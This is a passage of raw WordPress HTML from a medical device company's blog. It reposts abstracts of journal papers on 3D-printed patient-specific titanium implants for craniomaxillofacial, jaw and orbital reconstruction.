tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/craniomaxillofacial-surgery/?lang=en' class='small-preview'  title="Midface Implant 3-1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/craniomaxillofacial-surgery/?lang=en" rel="bookmark" title="Permanent Link: Craniomaxillofacial surgery">Craniomaxillofacial surgery<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/cranial/?lang=en" rel="tag">cranial</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Customized titanium implant fabricated in additive manufacturing for craniomaxillofacial surgery</h3>
<h4>André Luiz Jardini, Maria Aparecida Larosa, Cecília Amélia de Carvalho Zavaglia, Luis Fernando Bernardes, Carlos Salles Lambert, Paulo Kharmandayan, Davi Calderoni &amp; Rubens Maciel Filho</h4>
<h4>Virtual and Physical Prototyping</h4>
<p>Customised implants manufacture has always presented difficulties which result in high cost and complex fabrication, mainly due to patients’ anatomical differences. The solution has been to produce prostheses with different sizes and use the one that best suits each patient. Additive manufacturing (AM) as a technology from engineering has been providing several advancements in the medical field, particularly as far as fabrication of implants is concerned in craniomaxillofacial surgery. The use of additive manufacturing in medicine has added, in an era of development of so many new technologies, the possibility of performing the surgical planning and simulation by using a threedimensional (3D) physical model, very faithful to the patient’s anatomy.</p>
<p>AM is a technology that enables the production of models and implants directly from the 3D virtual model (obtained by a Computer-Aided Design (CAD) system, computed tomography or magnetic resonance) facilitating surgical procedures and reducing risks. Furthermore, additive manufacturing has been used to produce implants especially designed for a particular patient, with sizes, shapes and mechanical properties optimised, for areas of medicine such as craniomaxillofacial surgery. This work presents how AM technologies were applied to design and fabricate a biomodel and customised implant for the surgical reconstruction of a large cranial defect. A series of computed tomography data was obtained and software was used to extract the cranial geometry. The protocol presented was used for creation of an anatomic biomodel of the bone defect for the surgical planning and, finally, the design and manufacture of the patient-specific implant.</p>
<p><strong>Please note:</strong></p>
<p>This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1.jpg</span>
						<span itemprop='height'>740</span>
						<span itemprop='width'>798</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-08-24 10:30:42</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-04-10 08:48:20</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Craniomaxillofacial surgery</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4851 post-loop-6 post-parity-even single-small with-slider post-4851 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/reconstruction-of-maxillary-and-mandibular-defects/?lang=en' class='small-preview'  title="Bonash Medical Mandibular Implant -"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/reconstruction-of-maxillary-and-mandibular-defects/?lang=en" rel="bookmark" title="Permanent Link: Maxillary &#038; mandibular defects">Maxillary &#038; mandibular defects<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Surgical reconstruction of maxillary &amp; mandibular defects using a printed titanium mesh</h3>
<h4>Xiao-Feng Shan, DDS, MD, Associate Professor, Hui-Min Chen, DDS, MD, Attending Physician, Jie Liang, DDS, Resident, Jin-Wei Huang, DDS, Resident, Zhi-Gang Cai, DDS, DMD, Professor</h4>
<h4>Journal of Oral and Maxillofacial Surgery.</h4>
Purpose: Reconstruction of maxillary &amp; mandibular defects with a printed titanium mesh using computer-assisted surgery (CAS) for the achievement of structural, esthetic, and functional goals.

Methods: The investigators designed and implemented this prospective study comprising patients with maxillary or mandibular flaws who underwent reconstruction with a printed titanium mesh using CAS. After surgery, the preoperative design and postoperative outcome were evaluated using Geomagic Studio software.

Results: The sample comprised two patients with maxillary defects and two with mandibular defects. A satisfactory contour was achieved in all patients. The rate of concordance between the preoperative design and postoperative outcome was more than 81 and 94% within 3 mm for the mandibular and maxillary reconstructions, respectively.

Conclusion: The results of this study suggest that complicated maxillary and mandibular flaws can be satisfactorily reconstructed with customized printed titanium meshes using CAS.

<strong>Please note:</strong>

<!-- /wp:paragraph --><!-- wp:paragraph -->

This abstract was published on <a href="https://www.instagram.com/bonash_medical/">Bonash Medical</a>’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-07-27 10:30:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:27:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Maxillary &#038; mandibular defects</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4850 post-loop-7 post-parity-odd single-small with-slider post-4850 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/patient-specific-orbital-implant/?lang=en' class='small-preview'  title="Midface Impalnt 4-1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4270 avia-img-lazy-loading-4270 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-180x180.jpg" class="wp-image-4270 avia-img-lazy-loading-4270 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/patient-specific-orbital-implant/?lang=en" rel="bookmark" title="Permanent Link: Patient specific orbital implant">Patient specific orbital implant<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" ><h3>Patient specific implants (PSI) in reconstruction of orbital floor and wall fractures</h3>
<h4>Thomas Gander a, *, Harald Essig a, Philipp Metzler a, Daniel Lindhorst a, Leander Dubois b,</h4>
<h4>Journal of Cranio-Maxillo-Facial Surgery</h4>
Fractures of the orbital wall and floor can be challenging due to the demanding three dimensional anatomy and limited intraoperative overview. Misfitting implants and inaccurate surgical technique may lead to visual disturbance and unaesthetic results. A new approach using individually manufactured titanium implants for daily routine is presented in the current paper.  Preoperative CT-scan data were processed to generate a 3D-reconstruction of the affected orbit using the mirrored non-affected orbit as template and the extent of the patient specific implant (PSI) was outlined and three landmarks were positioned on the planned implant in order to allow easy control of the implant&#8217;s position by intraoperative navigation. Superimposition allows the comparison of the postoperative result with the preoperative planning. Neither reoperation was indicated due to malposition of the implant and the ocular bulb nor visual impairments could be assessed. PSI allows precise reconstruction of orbital fractures by using a complete digital workflow and should be considered superior to manually bent titanium mesh implants.

<strong>Please note:</strong>

<!-- /wp:paragraph --><!-- wp:paragraph -->

This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Impalnt-4-1.jpg</span>
						<span itemprop='height'>740</span>
						<span itemprop='width'>798</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-07-13 10:30:49</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2021-05-11 10:28:13</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Patient specific orbital implant</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4809 post-loop-8 post-parity-even single-small with-slider post-4809 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/custom-made-titanium-implant/?lang=en' class='small-preview'  title="Bonash Medical Mandibular Implant -"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg" class="wp-image-4266 avia-img-lazy-loading-4266 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/custom-made-titanium-implant/?lang=en" rel="bookmark" title="Permanent Link: Custom made titanium implant">Custom made titanium implant<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h3 class="wp-block-heading">Reconstruction of complex mandibular defects using integrated dental custom-made titanium implants</h3>



<h4 class="wp-block-heading">A.Rachmiel, D.Shiloa, O.Blanca, O.Emodia,</h4>



<h4 class="wp-block-heading">British Journal of Oral and Maxillofacial Surgery.</h4>



<p>Reconstruction of the craniofacial complex is challenging because of the unique anatomy, the presence of vital structures and the diversity of defects. In craniofacial reconstruction, restoration of appearance and function is the primary goal. Autografts are the gold standard treatment, but they have several disadvantages, which has led to research into alloplastic materials. The development of CAD/CAM systems allows for precise preoperative planning and design of patient specific implants. In this process, two dimensional DICOM files were converted into 3-dimensional stereolithography files (STL) and the custom made titanium implant was designed using 3-dimensional software. </p>



<p>The skull and custom made titanium implant were printed as an STL model in resin for compatibility. The titanium implant was then printed using a laser sintering 3-dimensional printer.</p>



<p>We present the case of a patient who had his facial bones reconstructed because of a large deficiency in the ramus, body, and angle of his right mandible caused by an ameloblastoma.</p>



<p><strong>Please note:</strong></p>



<p>This abstract was published on Bonash Medical’s website since its content was related to the company’s products. There is no relation between <a href="https://bonashmedical.com/">Bonash Medical</a> and the authors. To have full access to the article, please refer to relevant reference.</p>
</div><footer class="entry-footer"></footer><div class='post_delimiter'></div></div><div class="post_author_timeline"></div><span class='hidden'>
				<span class='av-structured-data'  itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" >
						<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2018/01/Mandibular-Implant-1-2.jpg</span>
						<span itemprop='height'>634</span>
						<span itemprop='width'>684</span>
				</span>
				<span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
						<span itemprop='name'>Bonash</span>
						<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
							<span itemprop='url'>https://bonashmedical.com/wp-content/uploads/2021/10/logoo-300x103.png</span>
						</span>
				</span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Bonash</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="" >2020-06-15 10:30:15</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2023-04-10 14:07:57</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Custom made titanium implant</span></span></span></article><article class="post-entry post-entry-type-standard post-entry-4808 post-loop-9 post-parity-odd single-small with-slider post-4808 post type-post status-publish format-standard has-post-thumbnail hentry category-article category-omfs tag-3d-printed-implant tag-3d-printing tag-3d-printing-in-medical tag-3d-printing-in-surgery tag-additive-manufacturing tag-anatomical-model tag-bonash tag-bonash-medical tag-bone-tumor tag-chin-implant tag-cmf tag-cranial tag-cranial-implants tag-craniectomy tag-craniomaxillofacial tag-craniomaxillofacial-surgery tag-cranioplasty tag-craniotomy tag-custom-made-implant tag-customized-implants tag-face-reconstruction tag-jaw-implant tag-malar-implant tag-mandibular-implants tag-mandibular-reconstruction tag-maxillofacial-surgery-maxillofacial tag-mid-face-implants tag-orbital-fracture tag-orbital-implant tag-patient-matched-implant tag-patient-specific-implant tag-temporomandibular-joint tag-temporomandibular-joint-implant tag-titanium-3d-printing tag-tmj tag-tmj-implant tag-tmj-replacement tag-tumor-resection tag-zygomatic-implants"  itemscope="itemscope" itemtype="https://schema.org/BlogPosting" itemprop="blogPost" ><div class="blog-meta"><a href='https://bonashmedical.com/orbital-wall-defects/?lang=en' class='small-preview'  title="Midface Implant 3-1"   itemprop="image" itemscope="itemscope" itemtype="https://schema.org/ImageObject" ><img width="180" height="180" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20180%20180'%3E%3C/svg%3E" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" data-lazy-srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" data-lazy-sizes="(max-width: 180px) 100vw, 180px" data-lazy-src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" /><noscript><img width="180" height="180" src="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg" class="wp-image-4272 avia-img-lazy-loading-4272 attachment-square size-square wp-post-image" alt="" decoding="async" srcset="https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-180x180.jpg 180w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-80x80.jpg 80w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-36x36.jpg 36w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-120x120.jpg 120w, https://bonashmedical.com/wp-content/uploads/2018/01/Midface-Implant-3-1-450x450.jpg 450w" sizes="(max-width: 180px) 100vw, 180px" /></noscript><span class="iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span></a></div><div class='entry-content-wrapper clearfix standard-content'><header class="entry-content-header"><h2 class='post-title entry-title '  itemprop="headline" ><a href="https://bonashmedical.com/orbital-wall-defects/?lang=en" rel="bookmark" title="Permanent Link: Orbital wall defects">Orbital wall defects<span class="post-format-icon minor-meta"></span></a></h2><span class="post-meta-infos"><time class="date-container minor-meta updated"  itemprop="datePublished" datetime="" ></time><span class="text-sep">/</span><span class="blog-categories minor-meta">in <a href="https://bonashmedical.com/category/article/?lang=en" rel="tag">Article</a>, <a href="https://bonashmedical.com/category/article/omfs/?lang=en" rel="tag">omfs</a></span><span class="text-sep">/</span><span class="blog-author minor-meta">by <span class="entry-author-link"  itemprop="author" ><span class="author"><span class="fn"><a href="https://bonashmedical.com/author/bonash/?lang=en" title="Posts by " rel="author"></a></span></span></span></span></span></header><div class="entry-content"  itemprop="text" >
<h3 class="wp-block-heading">Customized titanium reconstruction of post-traumatic orbital wall defects: a review of 22 cases</h3>



<h4 class="wp-block-heading">S. F. Mustafa, P. L. Evans, A. Bocca, D. W. Patton, A. W. Sugar, P. W. Baxter.</h4>



<h4 class="wp-block-heading">Int. J. Oral Maxillofac. Surg. 2011; 40: 1357–1362</h4>



